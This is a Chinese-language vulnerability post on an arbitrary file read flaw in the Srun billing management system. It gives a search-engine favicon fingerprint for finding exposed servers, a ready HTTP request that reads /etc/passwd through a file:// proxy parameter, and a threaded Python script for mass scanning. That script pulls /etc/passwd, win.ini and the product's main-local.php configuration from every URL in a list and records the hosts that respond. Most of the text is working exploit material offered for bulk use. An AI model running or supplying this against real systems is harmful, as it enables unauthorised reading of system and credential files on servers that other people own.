
目录
一、漏洞介绍
二、poc利用
三、批量检测脚本
一、漏洞介绍
深澜计费管理系统存在任意文件读取漏洞。攻击者可以利用这个漏洞读取服务器上的任何文件,包括配置文件、源代码文件和敏感数据等。
二、poc利用
360 quake:
favicon: "1fc27943c1f0d9b54cc40855ba746fad"
GET /demo/proxy?url=file:///etc/passwd HTTP/2
Host: 127.0.0.1
Cache-Control: max-age=0
Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127", "Chromium";v="127"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Priority: u=0, i
Connection: close

三、批量检测脚本
import requests
import threading
requests.packages.urllib3.disable_warnings()
header = {
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9'
}
uri = {
"u1": "/user/group/down-load?file=",
"u2": "/demo/proxy?url=file://"
}
file1 = {
"p1": "/srun3/www/srun4-auth/common/config/main-local.php",
"p2": "/etc/passwd",
"p3": "C:/Windows/win.ini",
}
file2 = {
"p1": "/etc/passwd",
"p2": "C:/Windows/win.ini"
}
def poc(url):
resp1 = []
resp2 = []
# 文件下载漏洞
for i in file1:
url1 = url.strip() + uri['u1'] + file1[i]
try:
resp1.append(requests.get(url=url1, headers=header, verify=False, timeout=5).text)
except requests.RequestException as e:
pass
# 文件读取漏洞
for k in file2:
url2 = url.strip() + uri['u2'] + file2[k]
try:
resp2.append(requests.get(url=url2, headers=header, verify=False, timeout=5).text)
except requests.RequestException as e:
pass
return resp1, resp2
def panduan(url):
url_list = []
rsp1, rsp2 = poc(url)
for i in rsp2:
if i is not None and ("root" in i or "/bin/bash" in i or "bin" in i):
print(f"{url}存在:文件读取漏洞,poc信息为:{url}/demo/proxy?url=file:///etc/passwd")
url_list.append(f"{url}/demo/proxy?url=file:///etc/passwd")
elif i is not None and ("for 16-bit app support" in i or "[fonts]" in i or "[extensions]" in i):
print(f"{url}存在:文件读取漏洞,poc信息为:{url}/demo/proxy?url=file:///C:/Windows/win.ini")
url_list.append(f"{url}/demo/proxy?url=file:///C:/Windows/win.ini")
with open("vulnerable.txt", "a") as f:
for i in url_list:
f.write(i + "\n")
# print("生成包含漏洞的文件")
def muti_theading(url):
threads = []
t = threading.Thread(target=panduan, args=(url,))
threads.append(t)
t.start()
if __name__ == '__main__':
with open("url.txt", "r") as f:
for i in f.readlines():
url = i.strip()
muti_theading(url)
print("完成")